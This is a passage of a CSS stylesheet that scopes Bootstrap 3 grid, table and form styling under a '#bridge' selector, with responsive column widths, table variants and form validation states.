#bridge .col-xs-1, #bridge .col-xs-10, #bridge .col-xs-11, #bridge .col-xs-12, #bridge .col-xs-2, #bridge .col-xs-3, #bridge .col-xs-4, #bridge .col-xs-5, #bridge .col-xs-6, #bridge .col-xs-7, #bridge .col-xs-8, #bridge .col-xs-9 {float: left;}
#bridge .col-xs-12 {width: 100%;}
#bridge .col-xs-11 {width: 91.66666667%;}
#bridge .col-xs-10 {width: 83.33333333%;}
#bridge .col-xs-9 {width: 75%;}
#bridge .col-xs-8 {width: 66.66666667%;}
#bridge .col-xs-7 {width: 58.33333333%;}
#bridge .col-xs-6 {width: 50%;}
#bridge .col-xs-5 {width: 41.66666667%;}
#bridge .col-xs-4 {width: 33.33333333%;}
#bridge .col-xs-3 {width: 25%;}
#bridge .col-xs-2 {width: 16.66666667%;}
#bridge .col-xs-1 {width: 8.33333333%;}
#bridge .col-xs-pull-12 {right: 100%;}
#bridge .col-xs-pull-11 {right: 91.66666667%;}
#bridge .col-xs-pull-10 {right: 83.33333333%;}
#bridge .col-xs-pull-9 {right: 75%;}
#bridge .col-xs-pull-8 {right: 66.66666667%;}
#bridge .col-xs-pull-7 {right: 58.33333333%;}
#bridge .col-xs-pull-6 {right: 50%;}
#bridge .col-xs-pull-5 {right: 41.66666667%;}
#bridge .col-xs-pull-4 {right: 33.33333333%;}
#bridge .col-xs-pull-3 {right: 25%;}
#bridge .col-xs-pull-2 {right: 16.66666667%;}
#bridge .col-xs-pull-1 {right: 8.33333333%;}
#bridge .col-xs-pull-0 {right: auto;}
#bridge .col-xs-push-12 {left: 100%;}
#bridge .col-xs-push-11 {left: 91.66666667%;}
#bridge .col-xs-push-10 {left: 83.33333333%;}
#bridge .col-xs-push-9 {left: 75%;}
#bridge .col-xs-push-8 {left: 66.66666667%;}
#bridge .col-xs-push-7 {left: 58.33333333%;}
#bridge .col-xs-push-6 {left: 50%;}
#bridge .col-xs-push-5 {left: 41.66666667%;}
#bridge .col-xs-push-4 {left: 33.33333333%;}
#bridge .col-xs-push-3 {left: 25%;}
#bridge .col-xs-push-2 {left: 16.66666667%;}
#bridge .col-xs-push-1 {left: 8.33333333%;}
#bridge .col-xs-push-0 {left: auto;}
#bridge .col-xs-offset-12 {margin-left: 100%;}
#bridge .col-xs-offset-11 {margin-left: 91.66666667%;}
#bridge .col-xs-offset-10 {margin-left: 83.33333333%;}
#bridge .col-xs-offset-9 {margin-left: 75%;}
#bridge .col-xs-offset-8 {margin-left: 66.66666667%;}
#bridge .col-xs-offset-7 {margin-left: 58.33333333%;}
#bridge .col-xs-offset-6 {margin-left: 50%;}
#bridge .col-xs-offset-5 {margin-left: 41.66666667%;}
#bridge .col-xs-offset-4 {margin-left: 33.33333333%;}
#bridge .col-xs-offset-3 {margin-left: 25%;}
#bridge .col-xs-offset-2 {margin-left: 16.66666667%;}
#bridge .col-xs-offset-1 {margin-left: 8.33333333%;}
#bridge .col-xs-offset-0 {margin-left: 0;}
@media (min-width:768px) {#bridge .col-sm-1, #bridge .col-sm-10, #bridge .col-sm-11, #bridge .col-sm-12, #bridge .col-sm-2, #bridge .col-sm-3, #bridge .col-sm-4, #bridge .col-sm-5, #bridge .col-sm-6, #bridge .col-sm-7, #bridge .col-sm-8, #bridge .col-sm-9 {float: left;}
	#bridge .col-sm-12 {width: 100%;}
	#bridge .col-sm-11 {width: 91.66666667%;}
	#bridge .col-sm-10 {width: 83.33333333%;}
	#bridge .col-sm-9 {width: 75%;}
	#bridge .col-sm-8 {width: 66.66666667%;}
	#bridge .col-sm-7 {width: 58.33333333%;}
	#bridge .col-sm-6 {width: 50%;}
	#bridge .col-sm-5 {width: 41.66666667%;}
	#bridge .col-sm-4 {width: 33.33333333%;}
	#bridge .col-sm-3 {width: 25%;}
	#bridge .col-sm-2 {width: 16.66666667%;}
	#bridge .col-sm-1 {width: 8.33333333%;}
	#bridge .col-sm-pull-12 {right: 100%;}
	#bridge .col-sm-pull-11 {right: 91.66666667%;}
	#bridge .col-sm-pull-10 {right: 83.33333333%;}
	#bridge .col-sm-pull-9 {right: 75%;}
	#bridge .col-sm-pull-8 {right: 66.66666667%;}
	#bridge .col-sm-pull-7 {right: 58.33333333%;}
	#bridge .col-sm-pull-6 {right: 50%;}
	#bridge .col-sm-pull-5 {right: 41.66666667%;}
	#bridge .col-sm-pull-4 {right: 33.33333333%;}
	#bridge .col-sm-pull-3 {right: 25%;}
	#bridge .col-sm-pull-2 {right: 16.66666667%;}
	#bridge .col-sm-pull-1 {right: 8.33333333%;}
	#bridge .col-sm-pull-0 {right: auto;}
	#bridge .col-sm-push-12 {left: 100%;}
	#bridge .col-sm-push-11 {left: 91.66666667%;}
	#bridge .col-sm-push-10 {left: 83.33333333%;}
	#bridge .col-sm-push-9 {left: 75%;}
	#bridge .col-sm-push-8 {left: 66.66666667%;}
	#bridge .col-sm-push-7 {left: 58.33333333%;}
	#bridge .col-sm-push-6 {left: 50%;}
	#bridge .col-sm-push-5 {left: 41.66666667%;}
	#bridge .col-sm-push-4 {left: 33.33333333%;}
	#bridge .col-sm-push-3 {left: 25%;}
	#bridge .col-sm-push-2 {left: 16.66666667%;}
	#bridge .col-sm-push-1 {left: 8.33333333%;}
	#bridge .col-sm-push-0 {left: auto;}
	#bridge .col-sm-offset-12 {margin-left: 100%;}
	#bridge .col-sm-offset-11 {margin-left: 91.66666667%;}
	#bridge .col-sm-offset-10 {margin-left: 83.33333333%;}
	#bridge .col-sm-offset-9 {margin-left: 75%;}
	#bridge .col-sm-offset-8 {margin-left: 66.66666667%;}
	#bridge .col-sm-offset-7 {margin-left: 58.33333333%;}
	#bridge .col-sm-offset-6 {margin-left: 50%;}
	#bridge .col-sm-offset-5 {margin-left: 41.66666667%;}
	#bridge .col-sm-offset-4 {margin-left: 33.33333333%;}
	#bridge .col-sm-offset-3 {margin-left: 25%;}
	#bridge .col-sm-offset-2 {margin-left: 16.66666667%;}
	#bridge .col-sm-offset-1 {margin-left: 8.33333333%;}
	#bridge .col-sm-offset-0 {margin-left: 0;}}
@media (min-width:992px) {#bridge .col-md-1, #bridge .col-md-10, #bridge .col-md-11, #bridge .col-md-12, #bridge .col-md-2, #bridge .col-md-3, #bridge .col-md-4, #bridge .col-md-5, #bridge .col-md-6, #bridge .col-md-7, #bridge .col-md-8, #bridge .col-md-9 {float: left;}
	#bridge .col-md-12 {width: 100%;}
	#bridge .col-md-11 {width: 91.66666667%;}
	#bridge .col-md-10 {width: 83.33333333%;}
	#bridge .col-md-9 {width: 75%;}
	#bridge .col-md-8 {width: 66.66666667%;}
	#bridge .col-md-7 {width: 58.33333333%;}
	#bridge .col-md-6 {width: 50%;}
	#bridge .col-md-5 {width: 41.66666667%;}
	#bridge .col-md-4 {width: 33.33333333%;}
	#bridge .col-md-3 {width: 25%;}
	#bridge .col-md-2 {width: 16.66666667%;}
	#bridge .col-md-1 {width: 8.33333333%;}
	#bridge .col-md-pull-12 {right: 100%;}
	#bridge .col-md-pull-11 {right: 91.66666667%;}
	#bridge .col-md-pull-10 {right: 83.33333333%;}
	#bridge .col-md-pull-9 {right: 75%;}
	#bridge .col-md-pull-8 {right: 66.66666667%;}
	#bridge .col-md-pull-7 {right: 58.33333333%;}
	#bridge .col-md-pull-6 {right: 50%;}
	#bridge .col-md-pull-5 {right: 41.66666667%;}
	#bridge .col-md-pull-4 {right: 33.33333333%;}
	#bridge .col-md-pull-3 {right: 25%;}
	#bridge .col-md-pull-2 {right: 16.66666667%;}
	#bridge .col-md-pull-1 {right: 8.33333333%;}
	#bridge .col-md-pull-0 {right: auto;}
	#bridge .col-md-push-12 {left: 100%;}
	#bridge .col-md-push-11 {left: 91.66666667%;}
	#bridge .col-md-push-10 {left: 83.33333333%;}
	#bridge .col-md-push-9 {left: 75%;}
	#bridge .col-md-push-8 {left: 66.66666667%;}
	#bridge .col-md-push-7 {left: 58.33333333%;}
	#bridge .col-md-push-6 {left: 50%;}
	#bridge .col-md-push-5 {left: 41.66666667%;}
	#bridge .col-md-push-4 {left: 33.33333333%;}
	#bridge .col-md-push-3 {left: 25%;}
	#bridge .col-md-push-2 {left: 16.66666667%;}
	#bridge .col-md-push-1 {left: 8.33333333%;}
	#bridge .col-md-push-0 {left: auto;}
	#bridge .col-md-offset-12 {margin-left: 100%;}
	#bridge .col-md-offset-11 {margin-left: 91.66666667%;}
	#bridge .col-md-offset-10 {margin-left: 83.33333333%;}
	#bridge .col-md-offset-9 {margin-left: 75%;}
	#bridge .col-md-offset-8 {margin-left: 66.66666667%;}
	#bridge .col-md-offset-7 {margin-left: 58.33333333%;}
	#bridge .col-md-offset-6 {margin-left: 50%;}
	#bridge .col-md-offset-5 {margin-left: 41.66666667%;}
	#bridge .col-md-offset-4 {margin-left: 33.33333333%;}
	#bridge .col-md-offset-3 {margin-left: 25%;}
	#bridge .col-md-offset-2 {margin-left: 16.66666667%;}
	#bridge .col-md-offset-1 {margin-left: 8.33333333%;}
	#bridge .col-md-offset-0 {margin-left: 0;}}
@media (min-width:1200px) {#bridge .col-lg-1, #bridge .col-lg-10, #bridge .col-lg-11, #bridge .col-lg-12, #bridge .col-lg-2, #bridge .col-lg-3, #bridge .col-lg-4, #bridge .col-lg-5, #bridge .col-lg-6, #bridge .col-lg-7, #bridge .col-lg-8, #bridge .col-lg-9 {float: left;}
	#bridge .col-lg-12 {width: 100%;}
	#bridge .col-lg-11 {width: 91.66666667%;}
	#bridge .col-lg-10 {width: 83.33333333%;}
	#bridge .col-lg-9 {width: 75%;}
	#bridge .col-lg-8 {width: 66.66666667%;}
	#bridge .col-lg-7 {width: 58.33333333%;}
	#bridge .col-lg-6 {width: 50%;}
	#bridge .col-lg-5 {width: 41.66666667%;}
	#bridge .col-lg-4 {width: 33.33333333%;}
	#bridge .col-lg-3 {width: 25%;}
	#bridge .col-lg-2 {width: 16.66666667%;}
	#bridge .col-lg-1 {width: 8.33333333%;}
	#bridge .col-lg-pull-12 {right: 100%;}
	#bridge .col-lg-pull-11 {right: 91.66666667%;}
	#bridge .col-lg-pull-10 {right: 83.33333333%;}
	#bridge .col-lg-pull-9 {right: 75%;}
	#bridge .col-lg-pull-8 {right: 66.66666667%;}
	#bridge .col-lg-pull-7 {right: 58.33333333%;}
	#bridge .col-lg-pull-6 {right: 50%;}
	#bridge .col-lg-pull-5 {right: 41.66666667%;}
	#bridge .col-lg-pull-4 {right: 33.33333333%;}
	#bridge .col-lg-pull-3 {right: 25%;}
	#bridge .col-lg-pull-2 {right: 16.66666667%;}
	#bridge .col-lg-pull-1 {right: 8.33333333%;}
	#bridge .col-lg-pull-0 {right: auto;}
	#bridge .col-lg-push-12 {left: 100%;}
	#bridge .col-lg-push-11 {left: 91.66666667%;}
	#bridge .col-lg-push-10 {left: 83.33333333%;}
	#bridge .col-lg-push-9 {left: 75%;}
	#bridge .col-lg-push-8 {left: 66.66666667%;}
	#bridge .col-lg-push-7 {left: 58.33333333%;}
	#bridge .col-lg-push-6 {left: 50%;}
	#bridge .col-lg-push-5 {left: 41.66666667%;}
	#bridge .col-lg-push-4 {left: 33.33333333%;}
	#bridge .col-lg-push-3 {left: 25%;}
	#bridge .col-lg-push-2 {left: 16.66666667%;}
	#bridge .col-lg-push-1 {left: 8.33333333%;}
	#bridge .col-lg-push-0 {left: auto;}
	#bridge .col-lg-offset-12 {margin-left: 100%;}
	#bridge .col-lg-offset-11 {margin-left: 91.66666667%;}
	#bridge .col-lg-offset-10 {margin-left: 83.33333333%;}
	#bridge .col-lg-offset-9 {margin-left: 75%;}
	#bridge .col-lg-offset-8 {margin-left: 66.66666667%;}
	#bridge .col-lg-offset-7 {margin-left: 58.33333333%;}
	#bridge .col-lg-offset-6 {margin-left: 50%;}
	#bridge .col-lg-offset-5 {margin-left: 41.66666667%;}
	#bridge .col-lg-offset-4 {margin-left: 33.33333333%;}
	#bridge .col-lg-offset-3 {margin-left: 25%;}
	#bridge .col-lg-offset-2 {margin-left: 16.66666667%;}
	#bridge .col-lg-offset-1 {margin-left: 8.33333333%;}
	#bridge .col-lg-offset-0 {margin-left: 0;}}
#bridge table {background-color: transparent;}
#bridge table col[class*=col-] {position: static;display: table-column;float: none;}
#bridge table td[class*=col-], #bridge table th[class*=col-] {position: static;display: table-cell;float: none;}
#bridge caption {padding-top: 8px;padding-bottom: 8px;color: #777;text-align: left;}
#bridge th {text-align: left;}
#bridge .table {width: 100%;max-width: 100%;margin-bottom: 20px;}
#bridge .table>tbody>tr>td, #bridge .table>tbody>tr>th, #bridge .table>tfoot>tr>td, #bridge .table>tfoot>tr>th, #bridge .table>thead>tr>td, #bridge .table>thead>tr>th {padding: 8px;line-height: 1.42857143;vertical-align: top;border-top: 1px solid #ddd;}
#bridge .table>thead>tr>th {vertical-align: bottom;border-bottom: 2px solid #ddd;}
#bridge .table>caption+thead>tr:first-child>td, #bridge .table>caption+thead>tr:first-child>th, #bridge .table>colgroup+thead>tr:first-child>td, #bridge .table>colgroup+thead>tr:first-child>th, #bridge .table>thead:first-child>tr:first-child>td, #bridge .table>thead:first-child>tr:first-child>th {border-top: 0;}
#bridge .table>tbody+tbody {border-top: 2px solid #ddd;}
#bridge .table .table {background-color: #fff;}
#bridge .table-condensed>tbody>tr>td, #bridge .table-condensed>tbody>tr>th, #bridge .table-condensed>tfoot>tr>td, #bridge .table-condensed>tfoot>tr>th, #bridge .table-condensed>thead>tr>td, #bridge .table-condensed>thead>tr>th {padding: 5px;}
#bridge .table-bordered {border: 1px solid #ddd;}
#bridge .table-bordered>tbody>tr>td, #bridge .table-bordered>tbody>tr>th, #bridge .table-bordered>tfoot>tr>td, #bridge .table-bordered>tfoot>tr>th, #bridge .table-bordered>thead>tr>td, #bridge .table-bordered>thead>tr>th {border: 1px solid #ddd;}
#bridge .table-bordered>thead>tr>td, #bridge .table-bordered>thead>tr>th {border-bottom-width: 2px;}
#bridge .table-striped>tbody>tr:nth-of-type(odd) {background-color: #f9f9f9;}
#bridge .table-hover>tbody>tr:hover {background-color: #f5f5f5;}
#bridge .table>tbody>tr.active>td, #bridge .table>tbody>tr.active>th, #bridge .table>tbody>tr>td.active, #bridge .table>tbody>tr>th.active, #bridge .table>tfoot>tr.active>td, #bridge .table>tfoot>tr.active>th, #bridge .table>tfoot>tr>td.active, #bridge .table>tfoot>tr>th.active, #bridge .table>thead>tr.active>td, #bridge .table>thead>tr.active>th, #bridge .table>thead>tr>td.active, #bridge .table>thead>tr>th.active {background-color: #f5f5f5;}
#bridge .table-hover>tbody>tr.active:hover>td, #bridge .table-hover>tbody>tr.active:hover>th, #bridge .table-hover>tbody>tr:hover>.active, #bridge .table-hover>tbody>tr>td.active:hover, #bridge .table-hover>tbody>tr>th.active:hover {background-color: #e8e8e8;}
#bridge .table>tbody>tr.success>td, #bridge .table>tbody>tr.success>th, #bridge .table>tbody>tr>td.success, #bridge .table>tbody>tr>th.success, #bridge .table>tfoot>tr.success>td, #bridge .table>tfoot>tr.success>th, #bridge .table>tfoot>tr>td.success, #bridge .table>tfoot>tr>th.success, #bridge .table>thead>tr.success>td, #bridge .table>thead>tr.success>th, #bridge .table>thead>tr>td.success, #bridge .table>thead>tr>th.success {background-color: #dff0d8;}
#bridge .table-hover>tbody>tr.success:hover>td, #bridge .table-hover>tbody>tr.success:hover>th, #bridge .table-hover>tbody>tr:hover>.success, #bridge .table-hover>tbody>tr>td.success:hover, #bridge .table-hover>tbody>tr>th.success:hover {background-color: #d0e9c6;}
#bridge .table>tbody>tr.info>td, #bridge .table>tbody>tr.info>th, #bridge .table>tbody>tr>td.info, #bridge .table>tbody>tr>th.info, #bridge .table>tfoot>tr.info>td, #bridge .table>tfoot>tr.info>th, #bridge .table>tfoot>tr>td.info, #bridge .table>tfoot>tr>th.info, #bridge .table>thead>tr.info>td, #bridge .table>thead>tr.info>th, #bridge .table>thead>tr>td.info, #bridge .table>thead>tr>th.info {background-color: #d9edf7;}
#bridge .table-hover>tbody>tr.info:hover>td, #bridge .table-hover>tbody>tr.info:hover>th, #bridge .table-hover>tbody>tr:hover>.info, #bridge .table-hover>tbody>tr>td.info:hover, #bridge .table-hover>tbody>tr>th.info:hover {background-color: #c4e3f3;}
#bridge .table>tbody>tr.warning>td, #bridge .table>tbody>tr.warning>th, #bridge .table>tbody>tr>td.warning, #bridge .table>tbody>tr>th.warning, #bridge .table>tfoot>tr.warning>td, #bridge .table>tfoot>tr.warning>th, #bridge .table>tfoot>tr>td.warning, #bridge .table>tfoot>tr>th.warning, #bridge .table>thead>tr.warning>td, #bridge .table>thead>tr.warning>th, #bridge .table>thead>tr>td.warning, #bridge .table>thead>tr>th.warning {background-color: #fcf8e3;}
#bridge .table-hover>tbody>tr.warning:hover>td, #bridge .table-hover>tbody>tr.warning:hover>th, #bridge .table-hover>tbody>tr:hover>.warning, #bridge .table-hover>tbody>tr>td.warning:hover, #bridge .table-hover>tbody>tr>th.warning:hover {background-color: #faf2cc;}
#bridge .table>tbody>tr.danger>td, #bridge .table>tbody>tr.danger>th, #bridge .table>tbody>tr>td.danger, #bridge .table>tbody>tr>th.danger, #bridge .table>tfoot>tr.danger>td, #bridge .table>tfoot>tr.danger>th, #bridge .table>tfoot>tr>td.danger, #bridge .table>tfoot>tr>th.danger, #bridge .table>thead>tr.danger>td, #bridge .table>thead>tr.danger>th, #bridge .table>thead>tr>td.danger, #bridge .table>thead>tr>th.danger {background-color: #f2dede;}
#bridge .table-hover>tbody>tr.danger:hover>td, #bridge .table-hover>tbody>tr.danger:hover>th, #bridge .table-hover>tbody>tr:hover>.danger, #bridge .table-hover>tbody>tr>td.danger:hover, #bridge .table-hover>tbody>tr>th.danger:hover {background-color: #ebcccc;}
#bridge .table-responsive {min-height: .01%;overflow-x: auto;}
@media screen and (max-width:767px) {#bridge .table-responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd;}
	#bridge .table-responsive>.table {margin-bottom: 0;}
	#bridge .table-responsive>.table>tbody>tr>td, #bridge .table-responsive>.table>tbody>tr>th, #bridge .table-responsive>.table>tfoot>tr>td, #bridge .table-responsive>.table>tfoot>tr>th, #bridge .table-responsive>.table>thead>tr>td, #bridge .table-responsive>.table>thead>tr>th {white-space: nowrap;}
	#bridge .table-responsive>.table-bordered {border: 0;}
	#bridge .table-responsive>.table-bordered>tbody>tr>td:first-child, #bridge .table-responsive>.table-bordered>tbody>tr>th:first-child, #bridge .table-responsive>.table-bordered>tfoot>tr>td:first-child, #bridge .table-responsive>.table-bordered>tfoot>tr>th:first-child, #bridge .table-responsive>.table-bordered>thead>tr>td:first-child, #bridge .table-responsive>.table-bordered>thead>tr>th:first-child {border-left: 0;}
	#bridge .table-responsive>.table-bordered>tbody>tr>td:last-child, #bridge .table-responsive>.table-bordered>tbody>tr>th:last-child, #bridge .table-responsive>.table-bordered>tfoot>tr>td:last-child, #bridge .table-responsive>.table-bordered>tfoot>tr>th:last-child, #bridge .table-responsive>.table-bordered>thead>tr>td:last-child, #bridge .table-responsive>.table-bordered>thead>tr>th:last-child {border-right: 0;}
	#bridge .table-responsive>.table-bordered>tbody>tr:last-child>td, #bridge .table-responsive>.table-bordered>tbody>tr:last-child>th, #bridge .table-responsive>.table-bordered>tfoot>tr:last-child>td, #bridge .table-responsive>.table-bordered>tfoot>tr:last-child>th {border-bottom: 0;}}
#bridge fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}
#bridge legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333;border: 0;border-bottom: 1px solid #e5e5e5;}
#bridge label {display: inline-block;max-width: 100%;margin-bottom: 5px;font-weight: 700;}
#bridge input[type=search] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none;appearance: none;}
#bridge input[type=checkbox], #bridge input[type=radio] {margin: 4px 0 0;line-height: normal;}
#bridge fieldset[disabled] input[type=checkbox], #bridge fieldset[disabled] input[type=radio], #bridge input[type=checkbox].disabled, #bridge input[type=checkbox][disabled], #bridge input[type=radio].disabled, #bridge input[type=radio][disabled] {cursor: not-allowed;}
#bridge input[type=file] {display: block;}
#bridge input[type=range] {display: block;width: 100%;}
#bridge select[multiple], #bridge select[size] {height: auto;}
#bridge input[type=checkbox]:focus, #bridge input[type=file]:focus, #bridge input[type=radio]:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
#bridge output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.42857143;color: #555;}
#bridge .form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;color: #555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;}
#bridge .form-control:focus {border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}
#bridge .form-control::-moz-placeholder {color: #999;opacity: 1;}
#bridge .form-control:-ms-input-placeholder {color: #999;}
#bridge .form-control::-webkit-input-placeholder {color: #999;}
#bridge .form-control::-ms-expand {background-color: transparent;border: 0;}
#bridge .form-control[disabled], #bridge .form-control[readonly], #bridge fieldset[disabled] .form-control {background-color: #eee;opacity: 1;}
#bridge .form-control[disabled], #bridge fieldset[disabled] .form-control {cursor: not-allowed;}
#bridge textarea.form-control {height: auto;}
@media screen and (-webkit-min-device-pixel-ratio:0) {#bridge input[type=date].form-control, #bridge input[type=datetime-local].form-control, #bridge input[type=month].form-control, #bridge input[type=time].form-control {line-height: 34px;}
	#bridge .input-group-sm input[type=date], #bridge .input-group-sm input[type=datetime-local], #bridge .input-group-sm input[type=month], #bridge .input-group-sm input[type=time], #bridge input[type=date].input-sm, #bridge input[type=datetime-local].input-sm, #bridge input[type=month].input-sm, #bridge input[type=time].input-sm {line-height: 30px;}
	#bridge .input-group-lg input[type=date], #bridge .input-group-lg input[type=datetime-local], #bridge .input-group-lg input[type=month], #bridge .input-group-lg input[type=time], #bridge input[type=date].input-lg, #bridge input[type=datetime-local].input-lg, #bridge input[type=month].input-lg, #bridge input[type=time].input-lg {line-height: 46px;}}
#bridge .form-group {margin-bottom: 15px;}
#bridge .checkbox, #bridge .radio {position: relative;display: block;margin-top: 10px;margin-bottom: 10px;}
#bridge .checkbox.disabled label, #bridge .radio.disabled label, #bridge fieldset[disabled] .checkbox label, #bridge fieldset[disabled] .radio label {cursor: not-allowed;}
#bridge .checkbox label, #bridge .radio label {min-height: 20px;padding-left: 20px;margin-bottom: 0;font-weight: 400;cursor: pointer;}
#bridge .checkbox input[type=checkbox], #bridge .checkbox-inline input[type=checkbox], #bridge .radio input[type=radio], #bridge .radio-inline input[type=radio] {position: absolute;margin-left: -20px;}
#bridge .checkbox+.checkbox, #bridge .radio+.radio {margin-top: -5px;}
#bridge .checkbox-inline, #bridge .radio-inline {position: relative;display: inline-block;padding-left: 20px;margin-bottom: 0;font-weight: 400;vertical-align: middle;cursor: pointer;}
#bridge .checkbox-inline.disabled, #bridge .radio-inline.disabled, #bridge fieldset[disabled] .checkbox-inline, #bridge fieldset[disabled] .radio-inline {cursor: not-allowed;}
#bridge .checkbox-inline+.checkbox-inline, #bridge .radio-inline+.radio-inline {margin-top: 0;margin-left: 10px;}
#bridge .form-control-static {min-height: 34px;padding-top: 7px;padding-bottom: 7px;margin-bottom: 0;}
#bridge .form-control-static.input-lg, #bridge .form-control-static.input-sm {padding-right: 0;padding-left: 0;}
#bridge .input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
#bridge select.input-sm {height: 30px;line-height: 30px;}
#bridge select[multiple].input-sm, #bridge textarea.input-sm {height: auto;}
#bridge .form-group-sm .form-control {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
#bridge .form-group-sm select.form-control {height: 30px;line-height: 30px;}
#bridge .form-group-sm select[multiple].form-control, #bridge .form-group-sm textarea.form-control {height: auto;}
#bridge .form-group-sm .form-control-static {height: 30px;min-height: 32px;padding: 6px 10px;font-size: 12px;line-height: 1.5;}
#bridge .input-lg {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
#bridge select.input-lg {height: 46px;line-height: 46px;}
#bridge select[multiple].input-lg, #bridge textarea.input-lg {height: auto;}
#bridge .form-group-lg .form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
#bridge .form-group-lg select.form-control {height: 46px;line-height: 46px;}
#bridge .form-group-lg select[multiple].form-control, #bridge .form-group-lg textarea.form-control {height: auto;}
#bridge .form-group-lg .form-control-static {height: 46px;min-height: 38px;padding: 11px 16px;font-size: 18px;line-height: 1.3333333;}
#bridge .has-feedback {position: relative;}
#bridge .has-feedback .form-control {padding-right: 42.5px;}
#bridge .form-control-feedback {position: absolute;top: 0;right: 0;z-index: 2;display: block;width: 34px;height: 34px;line-height: 34px;text-align: center;pointer-events: none;}
#bridge .form-group-lg .form-control+.form-control-feedback, #bridge .input-group-lg+.form-control-feedback, #bridge .input-lg+.form-control-feedback {width: 46px;height: 46px;line-height: 46px;}
#bridge .form-group-sm .form-control+.form-control-feedback, #bridge .input-group-sm+.form-control-feedback, #bridge .input-sm+.form-control-feedback {width: 30px;height: 30px;line-height: 30px;}
#bridge .has-success .checkbox, #bridge .has-success .checkbox-inline, #bridge .has-success .control-label, #bridge .has-success .help-block, #bridge .has-success .radio, #bridge .has-success .radio-inline, #bridge .has-success.checkbox label, #bridge .has-success.checkbox-inline label, #bridge .has-success.radio label, #bridge .has-success.radio-inline label {color: #3c763d;}
#bridge .has-success .form-control {border-color: #3c763d;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
#bridge .has-success .form-control:focus {border-color: #2b542c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;}
#bridge .has-success .input-group-addon {color: #3c763d;background-color: #dff0d8;border-color: #3c763d;}
#bridge .has-success .form-control-feedback {color: #3c763d;}
#bridge .has-warning .checkbox, #bridge .has-warning .checkbox-inline, #bridge .has-warning .control-label, #bridge .has-warning .help-block, #bridge .has-warning .radio, #bridge .has-warning .radio-inline, #bridge .has-warning.checkbox label, #bridge .has-warning.checkbox-inline label, #bridge .has-warning.radio label, #bridge .has-warning.radio-inline label {color: #8a6d3b;}
#bridge .has-warning .form-control {border-color: #8a6d3b;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
#bridge .has-warning .form-control:focus {border-color: #66512c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;}
#bridge .has-warning .input-group-addon {color: #8a6d3b;background-color: #fcf8e3;border-color: #8a6d3b;}
#bridge .has-warning .form-control-feedback {color: #8a6d3b;}
#bridge .has-error .checkbox, #bridge .has-error .checkbox-inline, #bridge .has-error .control-label, #bridge .has-error .help-block, #bridge .has-error .radio, #bridge .has-error .radio-inline, #bridge .has-error.checkbox label, #bridge .has-error.checkbox-inline label, #bridge .has-error.radio label, #bridge .has-error.radio-inline label {color: #a94442;}
#bridge .has-error .form-control {border-color: #a94442;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);}
#bridge .has-error .form-control:focus {border-color: #843534;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;}
#bridge .has-error .input-group-addon {color: #a94442;background-color: #f2dede;border-color: #a94442;}
#bridge .has-error .form-control-feedback {color: #a94442;}
#bridge .has-feedback label~.form-control-feedback {top: 25px;}
#bridge .has-feedback label.sr-only~.form-control-feedback {top: 0;}
#bridge .help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373;}
@media (min-width:768px) {#bridge .form-inline .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}
	#bridge .form-inline .form-control {display: inline-block;width: auto;vertical-align: middle;}
	#bridge .form-inline .form-control-static {display: inline-block;}
	#bridge .form-inline .input-group {display: inline-table;vertical-align: middle;}
	#bridge .form-inline .input-group .form-control, #bridge .form-inline .input-group .input-group-addon, #bridge .form-inline .input-group .input-group-btn {width: auto;}
	#bridge .form-inline .input-group>.form-control {width: 100%;}
	#bridge .form-inline .control-label {margin-bottom: 0;vertical-align: middle;}
	#bridge .form-inline .checkbox, #bridge .form-inline .radio {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle;}
	#bridge .form-inline .checkbox label, #bridge .form-inline .radio label {padding-left: 0;}
	#bridge .form-inline .checkbox input[type=checkbox], #bridge .form-inline .radio input[type=radio] {position: relative;margin-left: 0;}
